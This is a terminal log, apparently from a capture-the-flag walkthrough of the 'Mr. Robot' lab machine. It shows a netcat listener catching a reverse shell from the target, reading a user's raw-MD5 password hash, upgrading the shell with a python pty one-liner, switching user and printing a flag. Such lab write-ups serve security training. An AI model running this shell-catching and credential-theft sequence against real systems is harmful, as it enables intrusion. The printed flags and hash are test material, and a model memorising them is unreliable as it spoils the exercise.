 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.114.171] 60342
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 04:13:41 up  1:20,  0 users,  load average: 0.00, 0.01, 0.75
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ find / -name key-2-of-3.txt 2>/dev/null
/home/robot/key-2-of-3.txt
$ ls -l /home/robot
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
$ cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz

$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959